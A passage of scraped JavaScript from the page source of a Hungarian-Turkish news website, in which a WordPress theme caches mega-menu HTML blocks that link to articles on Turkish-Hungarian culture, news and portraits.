t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-hazassagszedelgo-szelhamos-aki-torok-beg-becsi-orvos-es-katonai-kem-volt-vagy-tan-egyik-sem\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m volt, vagy t\u00e1n egyik sem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/fortepan_76664-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/fortepan_76664-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/fortepan_76664-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m volt, vagy t\u00e1n egyik sem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-hazassagszedelgo-szelhamos-aki-torok-beg-becsi-orvos-es-katonai-kem-volt-vagy-tan-egyik-sem\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m volt, vagy t\u00e1n egyik sem\">A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi 